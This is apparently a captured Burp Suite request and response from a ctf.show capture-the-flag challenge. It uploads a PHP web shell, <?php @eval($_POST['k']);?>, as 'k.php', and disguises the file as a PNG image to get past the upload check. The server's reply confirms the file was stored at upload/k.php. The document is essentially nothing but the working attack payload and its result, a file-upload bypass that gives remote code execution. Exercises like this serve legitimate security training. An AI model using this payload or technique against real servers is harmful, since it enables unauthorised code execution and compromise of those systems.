 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show
Content-Length: 205
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVEPnL9jbb6vNXHmE
Origin: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show
Referer: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundaryVEPnL9jbb6vNXHmE
Content-Disposition: form-data; name="file"; filename="k.php"
Content-Type: image/png
<?php @eval($_POST['k']);?>
------WebKitFormBoundaryVEPnL9jbb6vNXHmE--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 05:52:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/k.php"}
? < + > 输入搜索字词 没有比赛
完成 215字节 | 48毫秒